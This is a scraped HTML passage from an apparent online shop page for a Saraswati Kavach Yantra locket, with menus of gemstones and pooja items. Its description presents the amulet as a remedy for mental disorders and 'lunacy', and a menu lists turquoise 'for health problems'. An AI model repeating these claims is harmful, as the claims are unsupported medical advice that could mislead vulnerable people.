		<li id="menu-item-6356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6356"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Black-Chalcedony-Sulemani-Hakik-Pendant/">Black Chalcedony (Sulemani Hakik) Pendant</a></li>
		<li id="menu-item-6357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6357"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tanzanite-Pendant/">Tanzanite Pendant</a></li>
		<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6358"><a href="http://ramneekjewels.com/product-category/Jewelry/Rings/Tigers-Eye-Chitti-Pendant/">Tigers Eye (Chitti) Pendant</a></li>
		<li id="menu-item-10820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10820"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Turquoise-Hussaini-Irani-Feroja-Pendant/">Turquoise (Hussaini Irani Feroja) Pendant</a></li>
		<li id="menu-item-10821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10821"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Jasper-Mariyam-Pendant/">Jasper (Mariyam) Pendant</a></li>
		<li id="menu-item-10823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10823"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Machha-Matsya-Mani-Pendant/">Machha (Matsya Mani) Pendant</a></li>
		<li id="menu-item-10933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10933"><a href="http://ramneekjewels.com/product-category/Jewelry/Pendants/Malachite-Dana-Firang-Pendant/">Malachite (Dana Firang) Pendant</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16"><a href="http://ramneekjewels.com/product-category/gemstones/">Gemstones</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="http://ramneekjewels.com/product-category/gemstones/ruby-manikya-for-leo-singh-rashi/">Ruby / Manikya ( For Leo / Singh Rashi )</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a href="http://ramneekjewels.com/product-category/gemstones/pearl-moti-for-cancer-rashi/">Pearl / Moti ( For Cancer Rashi )</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="http://ramneekjewels.com/product-category/gemstones/coral-moonga-for-aries-and-scorpions/">Coral / Moonga ( For Aries And Scorpions )</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="http://ramneekjewels.com/product-category/gemstones/golden-topaz-sunhela/">Golden Topaz / Sunhela</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="http://ramneekjewels.com/product-category/gemstones/emerald-panna-for-gemini-and-virgo/">Emerald / Panna ( For Gemini and Virgo )</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="http://ramneekjewels.com/product-category/gemstones/american-diamond-zircon-for-taurus-and-libra/">American Diamond / Zircon ( For Taurus and Libra )</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-436"><a href="http://ramneekjewels.com/product-category/gemstones/lapis-lazuli-saturn-stone/">Lapis Lazuli ( Saturn stone )</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="http://ramneekjewels.com/product-category/gemstones/blue-sapphire-neelam-aquarious-capricorn/">Blue sapphire / Neelam ( Aquarious &#038; Capricorn )</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-438"><a href="http://ramneekjewels.com/product-category/gemstones/yellow-sapphire-pukhraj-saggitarius-pisces/">Yellow Sapphire / Pukhraj ( Saggitarius &#038; Pisces )</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-439"><a href="http://ramneekjewels.com/product-category/gemstones/cats-eye-lehsuniya-for-ketu/">Cat&#8217;s Eye / Lehsuniya ( For Ketu )</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-440"><a href="http://ramneekjewels.com/product-category/gemstones/hessonite-gomed-for-rahu/">Hessonite / Gomed ( For Rahu )</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-441"><a href="http://ramneekjewels.com/product-category/gemstones/tiger-stone-chitti-stone/">Tiger Stone / Chitti stone</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-442"><a href="http://ramneekjewels.com/product-category/gemstones/amethyst-kataila-for-saturn/">Amethyst / Kataila ( For Saturn )</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a href="http://ramneekjewels.com/product-category/gemstones/fire-opal-for-venus/">Fire Opal ( For Venus )</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-446"><a href="http://ramneekjewels.com/product-category/gemstones/turquoise-feroza-for-health-problems/">Turquoise / Feroza ( For health problems )</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-444"><a href="http://ramneekjewels.com/product-category/gemstones/white-opal-for-venus/">White Opal ( For Venus )</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-445"><a href="http://ramneekjewels.com/product-category/gemstones/moon-stone-chandramani/">Moon Stone / Chandramani</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="http://ramneekjewels.com/product-category/rudraksha/">Rudraksha</a>
<ul class="sub-menu">
	<li id="menu-item-10089" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10089"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/">Rudraksha Pendant</a>
	<ul class="sub-menu">
		<li id="menu-item-10094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10094"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/One-Face-Rudraksha-Pendant/">One Face Rudraksha Pendant</a></li>
		<li id="menu-item-10095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10095"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Two-Face-Rudraksha-Pendant/">Two Face Rudraksha Pendant</a></li>
		<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Three-Face-Rudraksha-Pendant/">Three face Rudraksha Pendant</a></li>
		<li id="menu-item-10097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10097"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Four-Face-Rudraksha-Pendant/">Four Face Rudraksha Pendant</a></li>
		<li id="menu-item-10098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10098"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Five-Face-Rudraksha-Pendant/">Five Face Rudraksha Pendant</a></li>
		<li id="menu-item-10099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10099"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Six-Face-Rudraksha-Pendant/">Six Face Rudraksha Pendant</a></li>
		<li id="menu-item-10100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10100"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Seven-Face-Rudraksha-Pendant/">Seven face Rudraksha Pendant</a></li>
		<li id="menu-item-10131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10131"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/EIGHT-face-Rudraksha-Pendant/">Eight face Rudraksha Pendant</a></li>
		<li id="menu-item-10132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10132"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Nine-Face-Rudraksha-Pendant/">Nine Face Rudraksha Pendant</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10133"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ten-Face-Rudraksha-Pendant/">Ten Face Rudraksha Pendant</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Eleven-Face-Rudraksha-Pendant/">Eleven Face Rudraksha Pendant</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Twelve-face-Rudraksha-Pendant/">Twelve Face Rudraksha Pendant</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Thirteen-Face-Rudraksha-Pendant/">Thirteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10139"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Fourteen-Face-Rudraksha-Pendant/">Fourteen Face Rudraksha Pendant</a></li>
		<li id="menu-item-10172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10172"><a href="http://ramneekjewels.com/product-category/Rudraksha/Rudraksha-Pendant/Ganesh-Rudraksha-Pendant/">Ganesh Rudraksha Pendant</a></li>
	</ul>
</li>
	<li id="menu-item-10090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10090"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/">Loose Rudraksha</a>
	<ul class="sub-menu">
		<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/One-face-Loose-Rudraksha/">One face Loose Rudraksha</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Two-Face-Loose-Rudraksha/">Two Face Loose Rudraksha</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Three-Face-Loose-Rudraksha/">Three Face Loose Rudraksha</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10185"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Four-Face-Loose-Rudraksha/">Four Face Loose Rudraksha</a></li>
		<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Five-Face-Loose-Rudraksha/">Five Face Loose Rudraksha</a></li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Six-Face-Loose-Rudraksha/">Six Face loose Rudraksha</a></li>
		<li id="menu-item-10189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10189"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Seven-Face-Loose-Rudraksha/">Seven Face Loose Rudraksha</a></li>
		<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10190"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eight-Face-Loose-Rudraksha/">Eight Face Loose Rudraksha</a></li>
		<li id="menu-item-10264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10264"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Nine-Face-Loose-Rudraksha/">Nine Face Loose Rudraksha</a></li>
		<li id="menu-item-10265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10265"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Ten-Face-Loose-Rudraksha/">Ten Face Loose Rudraksha</a></li>
		<li id="menu-item-10266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10266"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Eleven-Face-Loose-Rudraksha/">Eleven Face Loose Rudraksha</a></li>
		<li id="menu-item-10267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10267"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Twelve-Face-Loose-Rudraksha/">Twelve Face loose Rudraksha</a></li>
		<li id="menu-item-10268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10268"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Thirteen-Face-Loose-Rudraksha/">Thirteen Face Loose Rudraksha</a></li>
		<li id="menu-item-10270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10270"><a href="http://ramneekjewels.com/product-category/Rudraksha/Loose-Rudraksha/Fourteen-Face-Loose-Rudraksha/">Fourteen Face Loose Rudraksha</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-576"><a href="http://ramneekjewels.com/product-category/rudraksha/gauri-shankar-rudraksha/">Gauri Shankar Rudraksha</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="http://ramneekjewels.com/product-category/malas/">Mala&#8217;s</a>
<ul class="sub-menu">
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://ramneekjewels.com/product-category/malas/coral-mala/">Coral Mala</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://ramneekjewels.com/product-category/malas/moti-mala/">Moti Mala</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="http://ramneekjewels.com/product-category/malas/moti-plus-sphatik-mala/">Moti Plus Sphatik Mala</a></li>
	<li id="menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-717"><a href="http://ramneekjewels.com/product-category/malas/rudraksha-mala-malas">Rudraksha Mala</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="http://ramneekjewels.com/product-category/malas/navratan-mala/">Navratan Mala</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://ramneekjewels.com/product-category/malas/panna-mala/">Panna Mala</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="http://ramneekjewels.com/product-category/malas/ruby-mala/">Ruby Mala</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="http://ramneekjewels.com/product-category/malas/sphatik-kantha/">Sphatik Kantha</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://ramneekjewels.com/product-category/malas/sphatik-mala/">Sphatik Mala</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://ramneekjewels.com/product-category/malas/tiger-stone-mala/">Tiger Stone Mala</a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a href="http://ramneekjewels.com/product-category/malas/topaz-mala/">Topaz Mala</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://ramneekjewels.com/product-category/malas/tulsi-mala/">Tulsi Mala</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="http://ramneekjewels.com/product-category/shanks/">Shanks</a>
<ul class="sub-menu">
	<li id="menu-item-416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-416"><a href="http://ramneekjewels.com/product-category/shanks/dakshinavarti-shankh/">Dakshinavarti Shankh</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://ramneekjewels.com/product-category/shanks/baynavarti/">Baynavarti</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="http://ramneekjewels.com/product-category/yantras/">Yantra&#8217;s</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21"><a href="http://ramneekjewels.com/product-category/pooja-items/">Pooja Items</a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shivling/">Parad Shivling</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shivling/">Sphatik Shivling</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-420"><a href="http://ramneekjewels.com/product-category/pooja-items/parad-shri-yantra/">Parad Shri yantra</a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://ramneekjewels.com/product-category/pooja-items/sphatik-shri-yantra/">Sphatik Shri Yantra</a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="http://ramneekjewels.com/product-category/pooja-items/shaligram-ji/">Shaligram Ji</a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-424"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-locket/">Navratna Locket</a></li>
	<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-425"><a href="http://ramneekjewels.com/product-category/pooja-items/navratna-brasslet/">Navratna Brasslet</a></li>
</ul>
</li>
<li id="menu-item-11232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11232"><a href="https://divyashaktionline.com/product-category/shivling/">Shivling</a>
<ul class="sub-menu">
	<li id="menu-item-11233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11233"><a href="https://divyashaktionline.com/product-category/shivling/Parad-Shivling/">Parad Shivling</a></li>
</ul>
</li>
<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-585"><a href="https://ramneekjewels.com/cart/">Cart</a>
<ul class="sub-menu">
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://ramneekjewels.com/checkout/">Checkout</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://ramneekjewels.com/my-account/">My Account</a></li>
</ul>
</li>
</ul></div>                </div>
            </div>
        </div>
    </nav>

    
	      <div class="breadcrumbs" >
        <div class="container">
            <h1 class="entry-title">DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh</h1><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ramneekjewels.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ramneekjewels.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh</span></span><meta itemprop="position" content="3" /></li></ul></div>        </div>
      </div>
            <div class="inner_page">
            <div class="container">
                <div class="row">
                    <div id="primary" class="content-area">
                        <main id="main" class="site-main" role="main">
        
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-355" class="product type-product post-355 status-publish first instock product_cat-pooja-items has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach...............jpg"><img width="600" height="600" src="https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-600x600.jpg" class="wp-post-image" alt="" title="saraswati_kavach" data-caption="" data-src="https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach...............jpg" data-large_image="https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach...............jpg" data-large_image_width="1500" data-large_image_height="1500" decoding="async" srcset="https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-600x600.jpg 600w, https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-300x300.jpg 300w, https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-100x100.jpg 100w, https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-150x150.jpg 150w, https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-768x768.jpg 768w, https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-1024x1024.jpg 1024w, https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach..............-180x180.jpg 180w, https://ramneekjewels.com/wp-content/uploads/2016/10/saraswati_kavach...............jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Material: Mix Metal.<br />
Color: As In Picture.<br />
Package Content: 1 Kavach Yantra.</p>
</div>

	
	<form class="cart" action="https://ramneekjewels.com/product/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b573984746">DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh quantity</label>
		<button onclick="var result = document.getElementById('qty1'); var qty = result.value; if( !isNaN( qty ) && qty > 1 ) { result.value--; } else{ result.value = 1;} jQuery('#qty1').trigger('change'); return false;" class="reduced items-count" type="button"><i class="fa fa-minus">&nbsp;</i></button>
		<input
			type="number"
			id="qty1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
		<button onclick="var result = document.getElementById('qty1'); var qty = result.value; if( !isNaN( qty )) { result.value++;} else { result.value = 1 } jQuery('#qty1').trigger('change'); return false;" class="increase items-count" type="button"><i class="fa fa-plus">&nbsp;</i></button>
	</div>
	
		<button type="submit" name="add-to-cart" value="355" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://ramneekjewels.com/product-category/pooja-items/" rel="tag">Pooja Items</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>This yantra ensures success in studies and high achievement in competitive examinations. It is a known remedy for mental disorders, weak intellectual growth and lunacy.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;DIVYA SHAKTI Metal Sidh Shri Saraswati Kavach Yantra Locket Pandent Rudraksh&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/divya-shakti-metal-sidh-shri-saraswati-kavach-yantra-locket-pandent-rudraksh-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ramneekjewels.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-401 status-publish first instock product_cat-pooja-items has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="SAMPURNA SHREE YANTA" href="https://ramneekjewels.com/product/sampurna-shree-yanta/">
                <img width="300" height="297" src="https://ramneekjewels.com/wp-content/uploads/2016/10/ddddddddddd-300x297.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="SAMPURNA SHREE YANTA" href="https://ramneekjewels.com/product/sampurna-shree-yanta/">SAMPURNA SHREE YANTA</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
    </div>
<a href="?add-to-cart=401" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="401" data-product_sku="" aria-label="Add to cart: &ldquo;SAMPURNA SHREE YANTA&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-347 status-publish instock product_cat-pooja-items has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	    <div class="itemimg">
        <div class="itemimginfo">
            <a class="productimage" title="DIVYA SHAKTI Rudraksh bracelet,( 12.7 x 5.08 x 2.54)" href="https://ramneekjewels.com/product/divya-shakti-rudraksh-bracelet-12-7-x-5-08-x-2-54-2/">
                <img width="300" height="351" src="https://ramneekjewels.com/wp-content/uploads/2016/10/rudraksh_brasslet-1-300x351.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" />            </a>
                                    <div class="box-hover">
                <ul class="add-to-links">
                                                                            </ul>
            </div>

        </div>
    </div>
        <div class="item-title">
        <a title="DIVYA SHAKTI Rudraksh bracelet,( 12.7 x 5.08 x 2.54)" href="https://ramneekjewels.com/product/divya-shakti-rudraksh-bracelet-12-7-x-5-08-x-2-54-2/">DIVYA SHAKTI Rudraksh bracelet,( 12.7 x 5.08 x 2.54)</a>
    </div>
    <div class="price-rating-wrap">
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
    </div>
<a href="?add-to-cart=347" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="347" data-product_sku="" aria-label="Add to cart: &ldquo;DIVYA SHAKTI Rudraksh bracelet,( 12.7 x 5.08 x 2.54)&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></li>

			
